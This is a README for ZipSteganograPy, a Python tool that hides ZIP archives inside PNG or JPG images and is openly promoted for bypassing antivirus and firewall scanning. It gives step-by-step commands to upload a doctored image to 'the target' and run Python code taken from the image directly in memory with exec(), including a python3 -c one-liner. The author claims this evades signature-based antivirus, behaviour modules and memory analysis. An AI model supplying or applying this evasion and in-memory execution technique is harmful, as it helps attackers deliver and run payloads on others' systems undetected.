This tool hides a ZIP archive in an image.
This tool is useful for bypassing antivirus and firewall scanning.
This package require:
- python3
- python3 Standard Library
pip install ZipSteganograPy# Hide a ZIP archive in an image:
python3 ZipSteganograPy.py -z archive.zip -o stegano -i image.png
python3 ZipSteganograPy.pyz -z archive.zip -o stegano -i image.jpg
# Create a ZIP archive (with 3 text files) and hide it in an image:
python3 -m ZipSteganograPy -f file1.txt file2.txt file3.txt -i image.jpg
ZipSteganograPy -f file1.txt file2.txt file3.txt -i image.png
# Easily extract the hidden archive using python3 and its standard library:
python3 -m zipfile -l stegano.png # list files
python3 -m zipfile -e stegano.jpg output/ # extract
# Easily extract the hidden archive using unzip package:
unzip stegano.jpg -l # list files
unzip stegano.jpg -d output/ # extractThis example load a python code from an image and execute it without writing it on the disk.
This method bypass:
- basic anti-virus analyze based on signatures of files written on the disk
- behavior module
- process memory analyze
from zipfile import ZipFile
with ZipFile("stegano.png", "r") as f:
for filename in f.namelist():
exec(f.read(filename).decode())On your computer:
ZipSteganograPy -f hello.py -i ZipSteganograPy_small.png
# ZipSteganograPy Copyright (C) 2022 Maurice Lambert
# This program comes with ABSOLUTELY NO WARRANTY.
# This is free software, and you are welcome to redistribute it
# under certain conditions.
# New image 'stegano.png' created from 'ZipSteganograPy_small.png' with hidden ZIP archive.Upload the stegano.png file on the target (the zip file will probably not anlyze by firewalls because the file will be detected as a correct image).
On the target (unzip from image and execute your python code without writing it on the disk):
from zipfile import ZipFile
with ZipFile("stegano.png", "r") as f:
for filename in f.namelist():
exec(f.read(filename).decode())import zipfile;f=zipfile.ZipFile("stegano.png", "r");[exec(f.read(filename).decode()) for filename in f.namelist()]python3 -c 'import zipfile;f=zipfile.ZipFile("stegano.png", "r");[exec(f.read(filename).decode()) for filename in f.namelist()]'Licensed under the GPL, version 3.